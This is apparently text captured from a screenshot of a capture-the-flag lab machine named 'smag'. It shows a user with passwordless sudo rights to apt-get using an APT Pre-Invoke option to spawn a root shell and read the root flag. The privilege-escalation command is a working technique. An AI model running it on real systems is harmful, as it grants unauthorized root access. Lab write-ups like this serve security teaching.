 jake@smag:~$ sudo -l
Matching Defaults entries for jake on smag:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi
n\:/bin\:/snap/bin

User jake may run the following commands on smag:
    (ALL : ALL) NOPASSWD: /usr/bin/apt-get
jake@smag:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash
root@smag:/tmp# whoami
root
root@smag:/tmp# cd /root
root@smag:/root# ls
root.txt
root@smag:/root# cat root.txt
uJr6zRgetaniyHVRqqL58uRasybBKz2T
root@smag:/root#